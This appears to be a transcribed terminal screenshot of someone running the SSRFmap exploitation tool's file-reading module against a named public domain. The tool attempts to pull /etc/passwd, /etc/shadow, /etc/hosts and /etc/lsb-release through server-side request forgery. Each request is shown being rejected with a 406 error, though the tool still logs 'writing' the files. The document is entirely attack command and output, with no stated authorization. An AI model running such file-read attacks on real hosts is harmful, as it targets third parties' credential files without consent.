 ┌──(ashan㉿kali)-[~/SSRFmap]
└─$ python3 ssrfmap.py -r test -m readfiles -p "return"
 _____ _________________
/  ___/  ___| ___ \  ___|
\ `--.\ `--.| |_/ / |_ _ __ ___   __ _ _ __
 `--. \`--. \    /|  _| '_ ` _ \ / _` | '_ \
/\__/ /\__/ / |\ \| | | | | | | | (_| | |_) |
\____/\____/\_| \_\_| |_| |_| |_|\__,_| .__/
                                      | |
                                      |_|
[INFO]:Module 'readfiles' launched !
[INFO]:Reading file : /etc/passwd
{"status":406,"message":"Not Acceptable"}

[INFO]:Writing file : /etc/passwd to www.compass.com/_etc_passwd
[INFO]:Reading file : /etc/lsb-release
{"status":406,"message":"Not Acceptable"}

[INFO]:Writing file : /etc/lsb-release to www.compass.com/_etc_lsb-release
[INFO]:Reading file : /etc/shadow
{"status":406,"message":"Not Acceptable"}

[INFO]:Writing file : /etc/shadow to www.compass.com/_etc_shadow
[INFO]:Reading file : /etc/hosts
{"status":406,"message":"Not Acceptable"}

[INFO]:Writing file : /etc/hosts to www.compass.com/_etc_hosts

┌──(ashan㉿kali)-[~/SSRFmap]
└─$